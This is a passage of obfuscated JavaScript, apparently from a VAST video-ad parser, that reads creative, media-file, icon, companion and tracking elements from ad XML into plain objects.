_0x1cf9ee=_0x458c02;_0x4e0a3f[_0x1cf9ee(0xc69)+_0x1cf9ee(0x96c)+_0x1cf9ee(0x146a)+_0x1cf9ee(0x7bd)]=_0x583923[_0x1cf9ee(0xff4)+_0x1cf9ee(0x137b)+_0x1cf9ee(0x2aa)](_0x4e0a3f[_0x1cf9ee(0xc69)+_0x1cf9ee(0x96c)+_0x1cf9ee(0x146a)+_0x1cf9ee(0x7bd)],_0x2b888a);});}),_0xc9fac6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)]&&(_0x35aea6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)]=_0x35aea6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)][_0x133ab8(0x587)](_0xc9fac6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)])),_0xc9fac6[_0x133ab8(0x131e)+_0x133ab8(0xf00)]&&(_0x35aea6[_0x133ab8(0x131e)+_0x133ab8(0xf00)]=_0x35aea6[_0x133ab8(0x131e)+_0x133ab8(0xf00)][_0x133ab8(0x587)](_0xc9fac6[_0x133ab8(0x131e)+_0x133ab8(0xf00)])),null!==(_0x22d81b=_0xc9fac6[_0x133ab8(0xaa2)])&&void 0x0!==_0x22d81b&&_0x22d81b[_0x133ab8(0x93d)]){const _0x306af2=_0xc9fac6[_0x133ab8(0xaa2)][_0x133ab8(0x692)](_0x37a577=>{const _0x312d69=_0x133ab8;var _0x51c270;return(null===(_0x51c270=_0x37a577[_0x312d69(0x145c)])||void 0x0===_0x51c270?void 0x0:_0x51c270[_0x312d69(0x93d)])&&!_0x37a577[_0x312d69(0x156a)][_0x312d69(0x93d)];});_0x306af2[_0x133ab8(0x93d)]&&(_0x35aea6[_0x133ab8(0xaa2)]=_0x35aea6[_0x133ab8(0xaa2)][_0x133ab8(0x587)](_0x306af2));}}};function _0x2485fe(_0x527c00,_0x126bc7){const _0x1f55aa=_0x372f37,_0x42eb98=(function(){const _0x4fb149=_0x14ab;let _0x203712=arguments[_0x4fb149(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x2ee97c,adId:_0x2031a1,sequence:_0x11b6ae,apiFramework:_0x41116a}=_0x2b61f9(_0x203712),_0x3c71ee={};return _0x3c71ee['id']=_0x2ee97c,_0x3c71ee[_0x4fb149(0x2b6)]=_0x2031a1,_0x3c71ee[_0x4fb149(0xa4b)]=_0x11b6ae,_0x3c71ee[_0x4fb149(0xf3a)+'rk']=_0x41116a,_0x3c71ee[_0x4fb149(0x355)]=_0x4fb149(0x62e),_0x3c71ee[_0x4fb149(0xd04)]=null,_0x3c71ee[_0x4fb149(0x1084)]=[],_0x3c71ee;}(_0x126bc7));return _0x42eb98[_0x1f55aa(0xd04)]=_0x527c00[_0x1f55aa(0x82b)+'te'](_0x1f55aa(0xd04))||null,_0x42eb98[_0x1f55aa(0x1084)]=_0x35f06a[_0x1f55aa(0xb4c)+_0x1f55aa(0x8ec)](_0x527c00,_0x1f55aa(0x12e3))[_0x1f55aa(0xe4b)](_0xf076a=>{const _0x30e849=_0x1f55aa,_0x3b517c=(function(){const _0xab7463=_0x14ab;let _0x1be8fe=arguments[_0xab7463(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x36c923={};return _0x36c923['id']=_0x1be8fe['id']||null,_0x36c923[_0xab7463(0x8de)]=_0xab7463(0x4d7)+'d',_0x36c923[_0xab7463(0x13a8)]=_0x1be8fe[_0xab7463(0x13a8)]||0x0,_0x36c923[_0xab7463(0xbe1)]=_0x1be8fe[_0xab7463(0xbe1)]||0x0,_0x36c923[_0xab7463(0xb3d)]=_0x1be8fe[_0xab7463(0xb3d)]||null,_0x36c923[_0xab7463(0xeda)+'t']=_0x1be8fe[_0xab7463(0xeda)+'t']||null,_0x36c923[_0xab7463(0x16e2)+_0xab7463(0xea6)]=_0x1be8fe[_0xab7463(0x16e2)+_0xab7463(0xea6)]||null,_0x36c923[_0xab7463(0x15ca)+_0xab7463(0x60d)]=_0x1be8fe[_0xab7463(0x15ca)+_0xab7463(0x60d)]||null,_0x36c923[_0xab7463(0xf3a)+'rk']=_0x1be8fe[_0xab7463(0xf3a)+'rk']||null,_0x36c923[_0xab7463(0x236)]=_0x1be8fe[_0xab7463(0x236)]||null,_0x36c923[_0xab7463(0x86f)]=_0x1be8fe[_0xab7463(0x86f)]||'1',_0x36c923[_0xab7463(0x401)+_0xab7463(0xafe)]=_0x1be8fe[_0xab7463(0x401)+_0xab7463(0xafe)]||_0xab7463(0x133d),_0x36c923[_0xab7463(0x518)+_0xab7463(0xbb8)]=[],_0x36c923[_0xab7463(0x45e)+_0xab7463(0x121a)]=[],_0x36c923[_0xab7463(0xae5)+_0xab7463(0xbb8)]=[],_0x36c923[_0xab7463(0xd5d)+'rs']=null,_0x36c923[_0xab7463(0x142a)]=null,_0x36c923[_0xab7463(0xc69)+_0xab7463(0x347)+_0xab7463(0xa70)+'te']=null,_0x36c923[_0xab7463(0xc69)+_0xab7463(0x96c)+_0xab7463(0x146a)+_0xab7463(0x7bd)]=[],_0x36c923[_0xab7463(0x6dc)+_0xab7463(0x8f0)]={},_0x36c923;}(_0x35f06a[_0x30e849(0xed6)+_0x30e849(0x1588)](_0xf076a)));_0x3b517c[_0x30e849(0x45e)+_0x30e849(0x121a)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0xe7c)+'ce')[_0x30e849(0x1655)]((_0x4c2248,_0x305a17)=>{const _0x4a9e45=_0x30e849,_0x7eeb9b=_0x35f06a[_0x4a9e45(0x31a)+_0x4a9e45(0x15d2)](_0x305a17);return _0x7eeb9b?_0x4c2248[_0x4a9e45(0x587)](_0x7eeb9b):_0x4c2248;},[]),_0x3b517c[_0x30e849(0xae5)+_0x30e849(0xbb8)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0x366)+_0x30e849(0x7c1))[_0x30e849(0x1655)]((_0x1f138a,_0x2906c7)=>{const _0x22292b=_0x30e849,_0x40d9c8=_0x35f06a[_0x22292b(0x31a)+_0x22292b(0x15d2)](_0x2906c7);return _0x40d9c8?_0x1f138a[_0x22292b(0x587)](_0x40d9c8):_0x1f138a;},[]),_0x3b517c[_0x30e849(0x518)+_0x30e849(0xbb8)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0xcfe)+_0x30e849(0x7c1))[_0x30e849(0x1655)]((_0x2748b8,_0x305a4c)=>{const _0x4aa1f0=_0x30e849,_0x529537=_0x35f06a[_0x4aa1f0(0x31a)+_0x4aa1f0(0x15d2)](_0x305a4c);return _0x529537?_0x2748b8[_0x4aa1f0(0x587)]({'url':_0x529537,'creativeType':_0x305a4c[_0x4aa1f0(0x82b)+'te'](_0x4aa1f0(0x213)+'pe')||null}):_0x2748b8;},[]),_0x3b517c[_0x30e849(0x142a)]=_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0x1575)))||null;const _0x427e59=_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0x5bd)+_0x30e849(0x8f0));_0x427e59&&_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0x427e59,_0x30e849(0x9e6))[_0x30e849(0x637)](_0x53de67=>{const _0x1ceb98=_0x30e849,_0x1e5499=_0x53de67[_0x1ceb98(0x82b)+'te'](_0x1ceb98(0xbe5)),_0x421764=_0x35f06a[_0x1ceb98(0x31a)+_0x1ceb98(0x15d2)](_0x53de67);_0x1e5499&&_0x421764&&(Array[_0x1ceb98(0x9df)](_0x3b517c[_0x1ceb98(0x6dc)+_0x1ceb98(0x8f0)][_0x1e5499])||(_0x3b517c[_0x1ceb98(0x6dc)+_0x1ceb98(0x8f0)][_0x1e5499]=[]),_0x3b517c[_0x1ceb98(0x6dc)+_0x1ceb98(0x8f0)][_0x1e5499][_0x1ceb98(0x10ae)](_0x421764));}),_0x3b517c[_0x30e849(0xc69)+_0x30e849(0x96c)+_0x30e849(0x146a)+_0x30e849(0x7bd)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0xf53)+_0x30e849(0x96c)+'ng')[_0x30e849(0xe4b)](_0x3c15de=>({'id':_0x3c15de[_0x30e849(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x3c15de)})),_0x3b517c[_0x30e849(0xc69)+_0x30e849(0x347)+_0x30e849(0xa70)+'te']=_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0xf53)+_0x30e849(0x347)+'h'))||null;const _0x5cf8e0=_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0xe1d)+'rs');return _0x5cf8e0&&(_0x3b517c[_0x30e849(0xd5d)+'rs']={'value':_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x5cf8e0),'xmlEncoded':_0x5cf8e0[_0x30e849(0x82b)+'te'](_0x30e849(0x941))||null}),_0x3b517c;}),_0x42eb98;}function _0x1fa2fa(_0x13110b,_0x3c2593){const _0x5dc75f=_0x372f37;let _0x5ca7bf;const _0xa1cc4=(function(){const _0x35b771=_0x14ab;let _0x415095=arguments[_0x35b771(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x3166db,adId:_0x310636,sequence:_0x55ecd2,apiFramework:_0x45d601}=_0x2b61f9(_0x415095),_0x58fb40={};return _0x58fb40['id']=_0x3166db,_0x58fb40[_0x35b771(0x2b6)]=_0x310636,_0x58fb40[_0x35b771(0xa4b)]=_0x55ecd2,_0x58fb40[_0x35b771(0xf3a)+'rk']=_0x45d601,_0x58fb40[_0x35b771(0x355)]=_0x35b771(0x2d2),_0x58fb40[_0x35b771(0xef7)]=0x0,_0x58fb40[_0x35b771(0xc04)]=null,_0x58fb40[_0x35b771(0x156a)]=[],_0x58fb40[_0x35b771(0xf14)]=null,_0x58fb40[_0x35b771(0x1654)+_0x35b771(0xa1f)+_0x35b771(0xc38)]=null,_0x58fb40[_0x35b771(0x14e0)+_0x35b771(0xf3f)]=[],_0x58fb40[_0x35b771(0x6f9)+_0x35b771(0x534)+_0x35b771(0x310)]=null,_0x58fb40[_0x35b771(0x6f9)+_0x35b771(0x168c)+_0x35b771(0xb73)]=[],_0x58fb40[_0x35b771(0x1b4)+_0x35b771(0xec5)+_0x35b771(0x61c)]=[],_0x58fb40[_0x35b771(0xd5d)+'rs']=null,_0x58fb40[_0x35b771(0x145c)]=[],_0x58fb40[_0x35b771(0x6dc)+_0x35b771(0x8f0)]={},_0x58fb40;}(_0x3c2593));_0xa1cc4[_0x5dc75f(0xef7)]=_0x35f06a[_0x5dc75f(0x1337)+_0x5dc75f(0xdf9)](_0x35f06a[_0x5dc75f(0x31a)+_0x5dc75f(0x15d2)](_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0x624))));const _0x1b665d=_0x13110b[_0x5dc75f(0x82b)+'te'](_0x5dc75f(0x564));if(null==_0x1b665d)_0xa1cc4[_0x5dc75f(0xc04)]=null;else{if('%'===_0x1b665d[_0x5dc75f(0x10db)](_0x1b665d[_0x5dc75f(0x93d)]-0x1)&&-0x1!==_0xa1cc4[_0x5dc75f(0xef7)]){const _0x4bb065=parseInt(_0x1b665d,0xa);_0xa1cc4[_0x5dc75f(0xc04)]=_0xa1cc4[_0x5dc75f(0xef7)]*(_0x4bb065/0x64);}else _0xa1cc4[_0x5dc75f(0xc04)]=_0x35f06a[_0x5dc75f(0x1337)+_0x5dc75f(0xdf9)](_0x1b665d);}const _0x2521ab=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0x8fb)+'s');if(_0x2521ab){const _0x1f6536=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x2521ab,_0x5dc75f(0x148e)+'gh');_0xa1cc4[_0x5dc75f(0x6f9)+_0x5dc75f(0x534)+_0x5dc75f(0x310)]=_0x1f6536?{'id':_0x1f6536[_0x5dc75f(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x5dc75f(0x31a)+_0x5dc75f(0x15d2)](_0x1f6536)}:null,_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x2521ab,_0x5dc75f(0x3cb)+_0x5dc75f(0x43e))[_0x5dc75f(0x637)](_0x4c7a4f=>{const _0x30eb6e=_0x5dc75f;_0xa1cc4[_0x30eb6e(0x6f9)+_0x30eb6e(0x168c)+_0x30eb6e(0xb73)][_0x30eb6e(0x10ae)]({'id':_0x4c7a4f[_0x30eb6e(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x30eb6e(0x31a)+_0x30eb6e(0x15d2)](_0x4c7a4f)});}),_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x2521ab,_0x5dc75f(0xfd6)+'k')[_0x5dc75f(0x637)](_0x583514=>{const _0x5820fe=_0x5dc75f;_0xa1cc4[_0x5820fe(0x1b4)+_0x5820fe(0xec5)+_0x5820fe(0x61c)][_0x5820fe(0x10ae)]({'id':_0x583514[_0x5820fe(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x5820fe(0x31a)+_0x5820fe(0x15d2)](_0x583514)});});}const _0x2ebbb2=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0xe1d)+'rs');_0x2ebbb2&&(_0xa1cc4[_0x5dc75f(0xd5d)+'rs']={'value':_0x35f06a[_0x5dc75f(0x31a)+_0x5dc75f(0x15d2)](_0x2ebbb2),'xmlEncoded':_0x2ebbb2[_0x5dc75f(0x82b)+'te'](_0x5dc75f(0x941))||null}),_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x13110b,_0x5dc75f(0x5bd)+_0x5dc75f(0x8f0))[_0x5dc75f(0x637)](_0x4764e0=>{const _0x221e01=_0x5dc75f;_0x35f06a[_0x221e01(0xb4c)+_0x221e01(0x8ec)](_0x4764e0,_0x221e01(0x9e6))[_0x221e01(0x637)](_0x7f496e=>{const _0x1572e2=_0x221e01;let _0x3e0080=_0x7f496e[_0x1572e2(0x82b)+'te'](_0x1572e2(0xbe5));const _0x1bf056=_0x35f06a[_0x1572e2(0x31a)+_0x1572e2(0x15d2)](_0x7f496e);if(_0x3e0080&&_0x1bf056){if(_0x1572e2(0x1339)===_0x3e0080){if(_0x5ca7bf=_0x7f496e[_0x1572e2(0x82b)+'te'](_0x1572e2(0x616)),!_0x5ca7bf)return;_0x3e0080='%'===_0x5ca7bf[_0x1572e2(0x10db)](_0x5ca7bf[_0x1572e2(0x93d)]-0x1)?_0x1572e2(0x572)[_0x1572e2(0x587)](_0x5ca7bf):_0x1572e2(0x572)[_0x1572e2(0x587)](_0x35f06a[_0x1572e2(0x1337)+_0x1572e2(0xdf9)](_0x5ca7bf));}Array[_0x1572e2(0x9df)](_0xa1cc4[_0x1572e2(0x6dc)+_0x1572e2(0x8f0)][_0x3e0080])||(_0xa1cc4[_0x1572e2(0x6dc)+_0x1572e2(0x8f0)][_0x3e0080]=[]),_0xa1cc4[_0x1572e2(0x6dc)+_0x1572e2(0x8f0)][_0x3e0080][_0x1572e2(0x10ae)](_0x1bf056);}});}),_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x13110b,_0x5dc75f(0xe57))[_0x5dc75f(0x637)](_0x224d07=>{const _0x5b33ed=_0x5dc75f;_0x35f06a[_0x5b33ed(0xb4c)+_0x5b33ed(0x8ec)](_0x224d07,_0x5b33ed(0xf57))[_0x5b33ed(0x637)](_0x576b25=>{const _0x41e56a=_0x5b33ed;_0xa1cc4[_0x41e56a(0x156a)][_0x41e56a(0x10ae)](function(_0x2372c0){const _0x5498d9=_0x41e56a,_0x84faf1={};_0x84faf1['id']=null,_0x84faf1[_0x5498d9(0x8eb)]=null,_0x84faf1[_0x5498d9(0x1263)]=0x0,_0x84faf1[_0x5498d9(0xd0e)+'pe']=_0x5498d9(0x1478)+'e',_0x84faf1[_0x5498d9(0x570)]=null,_0x84faf1[_0x5498d9(0xd0a)]=null,_0x84faf1[_0x5498d9(0x10c8)]=null,_0x84faf1[_0x5498d9(0x810)]=0x0,_0x84faf1[_0x5498d9(0x7d8)]=0x0,_0x84faf1[_0x5498d9(0x746)]=0x0,_0x84faf1[_0x5498d9(0x13a8)]=0x0,_0x84faf1[_0x5498d9(0xbe1)]=0x0,_0x84faf1[_0x5498d9(0xf3a)+'rk']=null,_0x84faf1[_0x5498d9(0x9d4)]=null,_0x84faf1[_0x5498d9(0x9d9)+_0x5498d9(0x1724)]=null;const _0x282c46=_0x84faf1;_0x282c46['id']=_0x2372c0[_0x5498d9(0x82b)+'te']('id'),_0x282c46[_0x5498d9(0x8eb)]=_0x35f06a[_0x5498d9(0x31a)+_0x5498d9(0x15d2)](_0x2372c0),_0x282c46[_0x5498d9(0xd0e)+'pe']=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x108d)),_0x282c46[_0x5498d9(0x10c8)]=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x10c8)),_0x282c46[_0x5498d9(0x570)]=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x355)),_0x282c46[_0x5498d9(0xd0a)]=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0xd0a))||'2D',_0x282c46[_0x5498d9(0xf3a)+'rk']=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0xf3a)+'rk'),_0x282c46[_0x5498d9(0x1263)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x1263))||0x0),_0x282c46[_0x5498d9(0x810)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x810))||0x0),_0x282c46[_0x5498d9(0x7d8)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x7d8))||0x0),_0x282c46[_0x5498d9(0x746)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x746))||0x0),_0x282c46[_0x5498d9(0x13a8)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x13a8))||0x0),_0x282c46[_0x5498d9(0xbe1)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0xbe1))||0x0);const _0x2bb995=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x9d4));_0x2bb995&&_0x5498d9(0x1370)==typeof _0x2bb995&&(_0x282c46[_0x5498d9(0x9d4)]=_0x35f06a[_0x5498d9(0xa39)+'an'](_0x2bb995));const _0x4d0df3=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x9d9)+_0x5498d9(0x1724));return _0x4d0df3&&_0x5498d9(0x1370)==typeof _0x4d0df3&&(_0x282c46[_0x5498d9(0x9d9)+_0x5498d9(0x1724)]=_0x35f06a[_0x5498d9(0xa39)+'an'](_0x4d0df3)),_0x282c46;}(_0x576b25));});const _0x417b8b=_0x35f06a[_0x5b33ed(0x10d0)+'e'](_0x224d07,_0x5b33ed(0x210)+_0x5b33ed(0xa1f)+_0x5b33ed(0xc38));_0x417b8b&&(_0xa1cc4[_0x5b33ed(0x1654)+_0x5b33ed(0xa1f)+_0x5b33ed(0xc38)]=function(_0x120b3a){const _0x1c87ec=_0x5b33ed,_0x1443c4=(function(){const _0x1d116c=_0x14ab;let _0xa83a68=arguments[_0x1d116c(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};return{'type':_0xa83a68[_0x1d116c(0x355)]||null,'apiFramework':_0xa83a68[_0x1d116c(0xf3a)+'rk']||null,'variableDuration':_0x35f06a[_0x1d116c(0xa39)+'an'](_0xa83a68[_0x1d116c(0x1121)+_0x1d116c(0x24b)]),'fileURL':null};}(_0x35f06a[_0x1c87ec(0xed6)+_0x1c87ec(0x1588)](_0x120b3a)));return _0x1443c4[_0x1c87ec(0x8eb)]=_0x35f06a[_0x1c87ec(0x31a)+_0x1c87ec(0x15d2)](_0x120b3a),_0x1443c4;}(_0x417b8b));const _0x43bc3c=_0x35f06a[_0x5b33ed(0x10d0)+'e'](_0x224d07,_0x5b33ed(0x1506)+_0x5b33ed(0xf3f));_0x43bc3c&&_0x35f06a[_0x5b33ed(0xb4c)+_0x5b33ed(0x8ec)](_0x43bc3c,_0x5b33ed(0x1506)+_0x5b33ed(0x957))[_0x5b33ed(0x637)](_0x54e173=>{const _0x5522b6=_0x5b33ed,_0x278fec=(function(){const _0x47af01=_0x14ab;let _0x56d632=arguments[_0x47af01(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x5d4884={};return _0x5d4884[_0x47af01(0x355)]=_0x56d632[_0x47af01(0x355)]||null,_0x5d4884[_0x47af01(0x104a)]=_0x56d632[_0x47af01(0x104a)]||null,_0x5d4884[_0x47af01(0x8eb)]=null,_0x5d4884;}(_0x35f06a[_0x5522b6(0xed6)+_0x5522b6(0x1588)](_0x54e173)));_0x278fec[_0x5522b6(0x8eb)]=_0x35f06a[_0x5522b6(0x31a)+_0x5522b6(0x15d2)](_0x54e173),_0xa1cc4[_0x5522b6(0x14e0)+_0x5522b6(0xf3f)][_0x5522b6(0x10ae)](_0x278fec);});const _0x58d8e8=_0x35f06a[_0x5b33ed(0x10d0)+'e'](_0x224d07,_0x5b33ed(0xf4d)),_0x335445=function(_0x7d6de4){const _0x38b6d0=_0x5b33ed,_0x1db3c0={};let _0x4e8d40=!0x1;return[_0x38b6d0(0x108d),_0x38b6d0(0x355),_0x38b6d0(0x13a8),_0x38b6d0(0xbe1)][_0x38b6d0(0x637)](_0x40490e=>{const _0x5a5040=_0x38b6d0;_0x7d6de4&&_0x7d6de4[_0x5a5040(0x82b)+'te'](_0x40490e)?_0x1db3c0[_0x40490e]=_0x7d6de4[_0x5a5040(0x82b)+'te'](_0x40490e):_0x4e8d40=!0x0;}),_0x4e8d40?null:_0x1db3c0;}(_0x58d8e8);if(_0x335445){const _0x3d60b3={};_0x3d60b3['id']=null,_0x3d60b3[_0x5b33ed(0x8eb)]=null,_0x3d60b3[_0x5b33ed(0x108d)]=null,_0x3d60b3[_0x5b33ed(0x10c8)]=null,_0x3d60b3[_0x5b33ed(0x355)]=null,_0x3d60b3[_0x5b33ed(0x13a8)]=0x0,_0x3d60b3[_0x5b33ed(0xbe1)]=0x0,_0x3d60b3[_0x5b33ed(0x1263)]=0x0,_0x3d60b3[_0x5b33ed(0xd0a)]='2D';const _0x5e0ca2=_0x3d60b3;_0x5e0ca2['id']=_0x58d8e8[_0x5b33ed(0x82b)+'te']('id'),_0x5e0ca2[_0x5b33ed(0x8eb)]=_0x35f06a[_0x5b33ed(0x31a)+_0x5b33ed(0x15d2)](_0x58d8e8),_0x5e0ca2[_0x5b33ed(0x108d)]=_0x335445[_0x5b33ed(0x108d)],_0x5e0ca2[_0x5b33ed(0x10c8)]=_0x58d8e8[_0x5b33ed(0x82b)+'te'](_0x5b33ed(0x10c8)),_0x5e0ca2[_0x5b33ed(0x355)]=_0x335445[_0x5b33ed(0x355)],_0x5e0ca2[_0x5b33ed(0x13a8)]=parseInt(_0x335445[_0x5b33ed(0x13a8)],0xa),_0x5e0ca2[_0x5b33ed(0xbe1)]=parseInt(_0x335445[_0x5b33ed(0xbe1)],0xa),_0x5e0ca2[_0x5b33ed(0x1263)]=parseInt(_0x58d8e8[_0x5b33ed(0x82b)+'te'](_0x5b33ed(0x1263)),0xa),_0x5e0ca2[_0x5b33ed(0xd0a)]=_0x58d8e8[_0x5b33ed(0x82b)+'te'](_0x5b33ed(0xd0a))||'2D',_0xa1cc4[_0x5b33ed(0xf14)]=_0x5e0ca2;}});const _0x5ce580=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0x819));return _0x5ce580&&_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x5ce580,_0x5dc75f(0x1d3))[_0x5dc75f(0x637)](_0x24fcbc=>{const _0x3803b0=_0x5dc75f;_0xa1cc4[_0x3803b0(0x145c)][_0x3803b0(0x10ae)](function(_0x166e7f){const _0x4708d6=_0x3803b0,_0x1ac112={};_0x1ac112[_0x4708d6(0x16e0)]=null,_0x1ac112[_0x4708d6(0xbe1)]=0x0,_0x1ac112[_0x4708d6(0x13a8)]=0x0,_0x1ac112[_0x4708d6(0x78d)]=0x0,_0x1ac112[_0x4708d6(0x117c)]=0x0,_0x1ac112[_0x4708d6(0xf3a)+'rk']=null,_0x1ac112[_0x4708d6(0x616)]=null,_0x1ac112[_0x4708d6(0xef7)]=0x0,_0x1ac112[_0x4708d6(0x355)]=null,_0x1ac112[_0x4708d6(0x518)+_0x4708d6(0x7c1)]=null,_0x1ac112[_0x4708d6(0x45e)+'ce']=null,_0x1ac112[_0x4708d6(0xae5)+_0x4708d6(0x7c1)]=null,_0x1ac112[_0x4708d6(0x86f)]='1',_0x1ac112[_0x4708d6(0x6ff)+_0x4708d6(0x1742)+_0x4708d6(0xe73)]=null,_0x1ac112[_0x4708d6(0x6ff)+_0x4708d6(0x6ab)+_0x4708d6(0x1213)]=[],_0x1ac112[_0x4708d6(0x1324)+_0x4708d6(0xfba)+_0x4708d6(0xe73)]=null,_0x1ac112[_0x4708d6(0x132c)+_0x4708d6(0x1660)+_0x4708d6(0xc2a)]=[];const _0x36deef=_0x1ac112;_0x36deef[_0x4708d6(0x16e0)]=_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x16e0)),_0x36deef[_0x4708d6(0xbe1)]=parseInt(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0xbe1))||0x0),_0x36deef[_0x4708d6(0x13a8)]=parseInt(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x13a8))||0x0),_0x36deef[_0x4708d6(0x78d)]=function(_0x5d2b20){const _0x613d73=_0x4708d6;return-0x1!==[_0x613d73(0x443),_0x613d73(0xbf5)][_0x613d73(0xa5b)](_0x5d2b20)?_0x5d2b20:parseInt(_0x5d2b20||0x0);}(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x78d))),_0x36deef[_0x4708d6(0x117c)]=function(_0x3bb01d){const _0x16aa12=_0x4708d6;return-0x1!==[_0x16aa12(0xb90),_0x16aa12(0x375)][_0x16aa12(0xa5b)](_0x3bb01d)?_0x3bb01d:parseInt(_0x3bb01d||0x0);}(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x117c))),_0x36deef[_0x4708d6(0xf3a)+'rk']=_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0xf3a)+'rk'),_0x36deef[_0x4708d6(0x86f)]=_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x86f))||'1',_0x36deef[_0x4708d6(0x616)]=_0x35f06a[_0x4708d6(0x1337)+_0x4708d6(0xdf9)](_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x616))),_0x36deef[_0x4708d6(0xef7)]=_0x35f06a[_0x4708d6(0x1337)+_0x4708d6(0xdf9)](_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0xef7))),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x166e7f,_0x4708d6(0xe7c)+'ce')[_0x4708d6(0x637)](_0x475fb7=>{const _0x3c07db=_0x4708d6;_0x36deef[_0x3c07db(0x355)]=_0x475fb7[_0x3c07db(0x82b)+'te'](_0x3c07db(0x213)+'pe')||_0x3c07db(0x8bf),_0x36deef[_0x3c07db(0x45e)+'ce']=_0x35f06a[_0x3c07db(0x31a)+_0x3c07db(0x15d2)](_0x475fb7);}),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x166e7f,_0x4708d6(0x366)+_0x4708d6(0x7c1))[_0x4708d6(0x637)](_0x14a7a7=>{const _0x4c9a1c=_0x4708d6;_0x36deef[_0x4c9a1c(0x355)]=_0x14a7a7[_0x4c9a1c(0x82b)+'te'](_0x4c9a1c(0x213)+'pe')||0x0,_0x36deef[_0x4c9a1c(0xae5)+_0x4c9a1c(0x7c1)]=_0x35f06a[_0x4c9a1c(0x31a)+_0x4c9a1c(0x15d2)](_0x14a7a7);}),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x166e7f,_0x4708d6(0xcfe)+_0x4708d6(0x7c1))[_0x4708d6(0x637)](_0x3bccaf=>{const _0x44bb74=_0x4708d6;_0x36deef[_0x44bb74(0x355)]=_0x3bccaf[_0x44bb74(0x82b)+'te'](_0x44bb74(0x213)+'pe')||0x0,_0x36deef[_0x44bb74(0x518)+_0x44bb74(0x7c1)]=_0x35f06a[_0x44bb74(0x31a)+_0x44bb74(0x15d2)](_0x3bccaf);});const 